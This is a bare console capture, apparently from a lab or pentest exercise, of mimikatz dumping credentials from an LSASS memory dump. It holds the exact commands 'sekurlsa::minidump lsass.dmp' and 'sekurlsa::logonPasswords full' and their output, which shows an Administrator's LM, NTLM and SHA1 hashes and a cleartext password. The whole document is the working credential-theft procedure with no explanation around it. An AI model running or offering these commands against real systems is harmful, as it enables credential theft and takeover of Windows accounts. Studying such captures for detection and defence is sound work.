 >mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full"
.#####. mimikatz 2.2.0 (x64) #18362 Mar 8 2020 13:32:41
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 605360 (00000000:00093cb0)
Session : Interactive from 1
User Name : Administrator
Domain : WEB
Logon Server : WEB
Logon Time : 2020/09/01 13:04
SID : S-1-5-21-3767205380-3469466069-2137393323-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WEB
* LM : ac804745ee68ebea1aa818381e4e281b
* NTLM : e45a314c664d40a227f9540121d1a29d
* SHA1 : 68d2cbb7f15aec345fbf42a6326ddfee03e61708
tspkg :
* Username : Administrator
* Domain : WEB
* Password : Admin123
wdigest :
* Username : Administrator
* Domain : WEB
* Password : Admin123
kerberos :
* Username : Administrator
* Domain : WEB
* Password : Admin123
ssp :
credman :